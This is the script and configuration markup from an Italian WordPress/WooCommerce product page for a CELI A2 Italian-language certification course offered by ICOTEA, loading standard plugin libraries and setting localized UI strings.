<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"29215"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e196a8dbb1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/certificazione-linguistica-italiana-celi-immigrati-livello-a2","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1abb54ae65","eael_register_nonce":"fb33883eca","eael_lostpassword_nonce":"d86e1b9bb9","eael_resetpassword_nonce":"085afe2893"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"ecc7dfafd1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/certificazione-linguistica-italiana-celi-immigrati-livello-a2\/?nocache=1769312198","restNonce":"6302b677d4","hoverActionTimeout":"400","addedPostCSS":[51086]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768582449" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1768582449" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"67d65720ff","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"6302b677d4","nonce":"9e7f1861e6","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"f9fa3aba3c","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"9441f0a91a"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"7bbab10eb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":29215,"title":"Corso%20di%20Italiano%20per%20Stranieri%20Livello%20A2%20%7C%20ICOTEA","excerpt":"Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
